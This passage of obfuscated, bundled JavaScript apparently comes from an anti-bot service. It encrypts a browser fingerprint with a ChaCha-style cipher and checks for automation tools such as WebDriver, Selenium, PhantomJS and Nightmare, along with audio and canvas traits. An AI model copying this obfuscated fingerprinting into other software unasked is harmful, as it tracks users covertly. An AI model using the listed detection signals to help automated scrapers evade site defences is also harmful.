                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 8; _0x2bd02b++) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 4; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                _0x481a9e[0] += 1868719733;
                _0x481a9e[1] += 1935892852;
                _0x481a9e[2] += 1696622450;
                _0x481a9e[3] += 1701143585;
                _0x481a9e[4] += 675028986;
                _0x481a9e[5] += 3919640232;
                _0x481a9e[6] += 804968400;
                _0x481a9e[7] += 2504854085;
                _0x481a9e[8] += 1373657069;
                _0x481a9e[9] += 2719328272;
                _0x481a9e[10] += 2071071777;
                _0x481a9e[11] += 1819356395;
                _0x481a9e[12] += _0xd1fced;
                _0x481a9e[13] += 3436442065;
                _0x481a9e[14] += 721344316;
                _0x481a9e[15] += 2861037490;
                _0x3eb261 = _0x3eb261 == null ? "null" : _0x3eb261.toString();
                var _0x43979c = [];
                for (var _0x2bd02b = 0; _0x2bd02b < _0x3eb261.length; ++_0x2bd02b) {
                  var _0x135c3e = _0x481a9e[Math.floor(_0x2bd02b / 2) % _0x481a9e.length] >>> _0x2bd02b % 2 * 16 & 65535;
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) & 255 ^ _0x135c3e & 255));
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) >>> 8 ^ _0x135c3e >>> 8));
                }
                var _0x50c657 = btoa(_0x43979c.join("")) + ";" + _0xd1fced.toString();
                ++_0xd1fced;
                return _0x50c657;
              }(Math.floor(new Date().getTime() / 1000));
              _0x2befa8.pgrd = "E043gLlh6Ru2syAOiuwq89sE8pvg6V6Xul38Do70gy720SWlQBjWGoBD+jvTFybF7W2KpVvJy+mZFtQnQHSTqkrtbWD4Slp/kfC/2RrCvKz2UDZBQvLnhbVpGyFs0cthSxrbuUL4iseP/KxmrpKiqaaEjh1wTKvnnBs3N8cEjMtdWEEjyDKupIu2TCJEkk2GJjcovzcfzuLgI/RB1kjuHk54Gjw=";
              _0x3fdfa9 = "object";
              return _0x2e848c(_0x2befa8, _0x3fdfa9, _0x37c89a);
            });
          }
          function _0x42a5c2(_0x565586, _0x4f248b = _0x1f9fdf, _0x399079 = "object", _0x308610) {
            return _0xdd8f8c(_0x565586, function (_0x5bdeab) {
              try {
                var _0x2a9b6e = _0x5bdeab();
                if (_0x2a9b6e instanceof Promise) {
                  return _0x2d325b(_0x2a9b6e.catch(function (_0x4ee105) {
                    return _0x4ee105.name || "error";
                  }), _0x4f248b);
                }
                return _0x2a9b6e;
              } catch (_0xce5be6) {
                return _0xce5be6.name || "error";
              }
            }, _0x399079, _0x308610);
          }
          function _0x55ead4(_0x460519, _0x1c313b = "object", _0x4227ed) {
            return _0xdd8f8c(_0x460519, function (_0x8fd78a) {
              return _0x8fd78a();
            }, _0x1c313b, _0x4227ed);
          }
          function _0x2d325b(_0x40082e, _0x322910 = _0x1f9fdf) {
            return Promise.race([_0x40082e, new Promise(function (_0x2f6b94) {
              return setTimeout(function () {
                return _0x2f6b94("timeout");
              }, _0x322910);
            })]);
          }
        },
        2238: function (_0x181d92, _0x24cf94, _0x59f29e) {
          'use strict';
  
          _0x59f29e.d(_0x24cf94, {
            _: function () {
              return _0x44c0b8;
            }
          });
          function _0x44c0b8() {
            return window.HTMLCanvasElement.prototype.toBlob.prototype !== undefined;
          }
        },
        5973: function (_0x1266e0, _0x300e28, _0x29ba1d) {
          'use strict';
  
          _0x29ba1d.d(_0x300e28, {
            l3: function () {
              return _0x4ed935;
            },
            _M: function () {
              return _0x4b1169;
            },
            xY: function () {
              return _0x35e65d;
            },
            n$: function () {
              return _0x12d45d;
            },
            HX: function () {
              return _0x1939e4;
            }
          });
          var _0x40c780 = "$cdc_asdjflasutopfhvcZLmcfl_";
          var _0x4ed935 = function _0x2e437c() {
            return !!window[_0x40c780] || !!document[_0x40c780];
          };
          var _0x4b1169 = function _0x3a76de() {
            return window.document.documentElement.getAttribute("webdriver") != null;
          };
          var _0x35e65d = function _0xa6f6d2() {
            return window.XPathResult !== undefined || document.XPathResult !== undefined;
          };
          var _0x12d45d = function _0x52307f() {
            return window.document.documentElement.getAttribute("driver") != null;
          };
          var _0x1939e4 = function _0x5755e7() {
            return window.document.documentElement.getAttribute("selenium") != null;
          };
        },
        8399: function (_0x18471a, _0x3835dd, _0x58904b) {
          'use strict';
  
          _0x58904b.d(_0x3835dd, {
            NJ: function () {
              return _0x56c08e;
            },
            vr: function () {
              return _0xea041a;
            },
            CU: function () {
              return _0x57b4b8;
            },
            EU: function () {
              return _0x1c2c47;
            },
            oq: function () {
              return _0x244a24;
            },
            _c: function () {
              return _0x3c9f2f._;
            },
            yb: function () {
              return _0x44d14e;
            },
            SB: function () {
              return _0x581802;
            },
            M0: function () {
              return _0x168574.M;
            },
            Ju: function () {
              return _0x16be7c;
            },
            PH: function () {
              return _0x422fd1;
            },
            yw: function () {
              return _0x14b767;
            },
            rV: function () {
              return _0x3c73ed;
            },
            F8: function () {
              return _0x3817c1;
            },
            AR: function () {
              return _0x270bda;
            },
            F7: function () {
              return _0x1b86c9;
            },
            ei: function () {
              return _0x3055ca;
            },
            ok: function () {
              return _0x3ada2e;
            },
            ah: function () {
              return _0xc6526b;
            },
            k5: function () {
              return _0x29b555;
            },
            a1: function () {
              return _0x5127cd;
            },
            zQ: function () {
              return _0x1b3e44;
            },
            cw: function () {
              return _0x4b0453;
            },
            Xb: function () {
              return _0x35362f;
            },
            iW: function () {
              return _0x3f12c7;
            },
            iD: function () {
              return _0x485007;
            },
            _m: function () {
              return _0x53b701;
            },
            pO: function () {
              return _0x114328;
            },
            ZW: function () {
              return _0x57af07;
            },
            Tc: function () {
              return _0x1c203f.T;
            },
            S0: function () {
              return _0x472d79;
            },
            K0: function () {
              return _0x573c19;
            },
            h1: function () {
              return _0x5649e9;
            }
          });
          var _0x57b4b8 = {};
          _0x58904b.r(_0x57b4b8);
          _0x58904b.d(_0x57b4b8, {
            E: function () {
              return _0x558642;
            },
            c: function () {
              return _0x23b51f;
            }
          });
          var _0x56c08e = {};
          _0x58904b.r(_0x56c08e);
          _0x58904b.d(_0x56c08e, {
            j: function () {
              return _0x2dcaea;
            }
          });
          var _0x3f1130 = _0x58904b(2526);
          var _0x15b653 = _0x58904b(1817);
          var _0x22b242 = _0x58904b(2165);
          var _0x3a6ff8 = _0x58904b(6992);
          var _0x4b5476 = _0x58904b(1539);
          var _0x4d04e0 = _0x58904b(8783);
          var _0x54202b = _0x58904b(3948);
          ;
          function _0x3aa541(_0xb2349a) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3aa541 = function _0x1921ae(_0x1bbe3a) {
                return typeof _0x1bbe3a;
              };
            } else {
              _0x3aa541 = function _0x3ab10c(_0x1d4e7b) {
                if (_0x1d4e7b && typeof Symbol === "function" && _0x1d4e7b.constructor === Symbol && _0x1d4e7b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x1d4e7b;
                }
              };
            }
            return _0x3aa541(_0xb2349a);
          }
          var _0x558642 = function _0x2a08b6() {
            return !!navigator.webdriver || !!window.webdriver;
          };
          var _0x23b51f = function _0x150ef6() {
            var _0x1c2f1b = document.createElement("iframe");
            _0x1c2f1b.srcdoc = "blank page";
            document.body.appendChild(_0x1c2f1b);
            var _0x5c60ac = _0x3aa541(_0x1c2f1b.contentWindow.chrome);
            var _0x46c90c = _0x1c2f1b;
            if (_0x46c90c.remove) {
              _0x1c2f1b.remove();
            } else if (_0x46c90c.removeNode) {
              _0x46c90c.removeNode();
            }
            return !!_0x5c60ac;
          };
          var _0xea041a = _0x58904b(5973);
          var _0x39a289 = _0x58904b(2772);
          var _0x3a3222 = _0x58904b(4916);
          var _0x3af8d6 = _0x58904b(9714);
          var _0x1808a7 = _0x58904b(4723);
          ;
          var _0x2dcaea = function _0x4c2e2d() {
            var _0x3be2b5 = ["__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__selenium_evaluate", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__webdriver_script_func", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__fxdriver_evaluate", "__driver_unwrapped", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__driver_evaluate", "__selenium_unwrapped", "__fxdriver_unwrapped"];
            var _0x220e6e = ["_phantom", "__nightmare", "_selenium", "callPhantom", "callSelenium", "_Selenium_IDE_Recorder"];
            for (var _0x8cb1f2 in _0x220e6e) {
              var _0x2f5e18 = _0x220e6e[_0x8cb1f2];
              if (window[_0x2f5e18]) {
                return true;
              }
            }
            for (var _0xc39cef in _0x3be2b5) {
              var _0x355440 = _0x3be2b5[_0xc39cef];
              if (window.document[_0x355440]) {
                return true;
              }
            }
            for (var _0x2a081c in window.document) {
              if (_0x2a081c.match(/\$[a-z]dc_/) && window.document[_0x2a081c].cache_) {
                return true;
              }
            }
            if (window.external && window.external.toString && window.external.toString() && window.external.toString().indexOf("Sequentum") !== -1) {
              return true;
            }
            return false;
          };
          ;
          function _0x39fca6(_0x19b171) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x39fca6 = function _0x56046d(_0x3704ce) {
                return typeof _0x3704ce;
              };
            } else {
              _0x39fca6 = function _0x51909c(_0x12df9d) {
                if (_0x12df9d && typeof Symbol === "function" && _0x12df9d.constructor === Symbol && _0x12df9d !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x12df9d;
                }
              };
            }
            return _0x39fca6(_0x19b171);
          }
          function _0x1c2c47() {
            var _0x4df743;
            try {
              var _0x371a49 = _0x39fca6(window.AudioContext.prototype.baseLatency);
              if (_0x371a49 !== "number") {
                _0x4df743 = _0x371a49;
              } else {
                _0x4df743 = "true";
              }
            } catch (_0xf506d) {
              _0x4df743 = _0xf506d.message;
            }
            return _0x4df743;
          }
          var _0x2ab77a = _0x58904b(8309);
          ;
